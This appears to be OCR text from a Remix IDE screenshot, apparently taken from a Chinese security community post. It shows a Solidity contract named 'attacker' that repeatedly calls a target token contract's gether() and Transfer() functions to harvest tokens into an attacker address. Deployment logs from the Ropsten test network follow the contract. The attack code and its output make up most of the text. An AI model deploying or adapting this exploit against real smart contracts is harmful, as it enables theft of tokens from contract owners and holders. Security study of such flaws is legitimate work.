 DEPLOY & RUN TRANSACTIONS
Ropsten (3) network
ACCOUNT
0xb1b...76063 (2.1872028
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
attacker - browser/kongtou/Unti
i
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 5
Deployed Contracts
ATTACKER2 AT 0XB8E...5B067 (BLOCKCHAIN)
ATTACKER AT 0X7CE...ACDB5 (BLOCKCHAIN)
exploit
uint256 len
Low level interactions
i
CALLDATA
Transact
1 pragma solidity ^0.4.24;
2
3 interface skybankInterface {
4 function gether() external;
5 function Transfer(address to, uint256 env) external;
6 }
7
8 contract attacker {
9
10 skybankInterface constant private target = skybankInterface(0xe6bebc078bf01c06d80b39e0bb654f70c7b0c273);
11
12 function exploit(uint256 len) public payable {
13
14 for(uint256 i=0; i<len; i++){
15
16 target.gether();
17 target.Transfer(0xB8EBd7aaD718F65e61c0fC8359Dc5f9B5b85b067,10000000);
18
19 }
20 }
21 }
0
listen on network
Search with transaction hash or addr...
creation of attacker pending...
https://ropsten.etherscan.io/tx/0xaf02284b8b9f3faacaa96983a087ce757d84bcd8277bb50c09aa62d3f8bd579a
creation of attacker errored: MetaMask Tx Signature: User denied transaction signature.
creation of attacker errored: MetaMask Tx Signature: User denied transaction signature.
creation of attacker errored: MetaMask Tx Signature: User denied transaction signature.
[block:9451885 txIndex:13] from: 0xb1b...76063 to: attacker.(constructor) value: 0 wei data: 0x608...10029 logs: 0 hash: 0xaf0...d579a
先知社区